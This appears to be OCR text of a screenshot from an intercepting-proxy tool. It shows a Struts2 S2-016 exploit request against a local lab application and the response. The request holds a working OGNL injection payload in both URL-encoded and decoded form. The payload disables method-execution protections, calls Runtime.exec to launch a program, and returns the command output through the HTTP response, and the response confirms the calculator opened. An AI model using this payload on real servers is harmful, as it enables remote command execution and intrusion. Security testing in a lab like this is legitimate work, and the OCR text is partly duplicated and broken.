 Request
Raw Params Headers Hex
GET
/s2_016_war_exploded/index.action?redirect:%24%7B%23context%5B%
22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dfalse%2C%23
f%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%22allo
redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("all
owStaticMethodAccess"),#f.setAccessible(true),#f.set(#_memberAccess,true),#a=@java.lang.Runtime@getRuntime().exec("calc"
).getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[5000],#c.read(#d),
#genxor=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#genxor.println(#d),#genxor.f
lush(),#genxor.close()}
.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getW
riter%28%29%2C%23genxor.println%28%23d%29%2C%23genxor.flush%28
%29%2C%23genxor.close%28%29%7D HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=AB579712DE87EDBD09C6289BB6581D8B
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 22 Jul 2020 03:07:32 GMT
Connection: close
Content-Length: 5002
? < + > Type a s
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +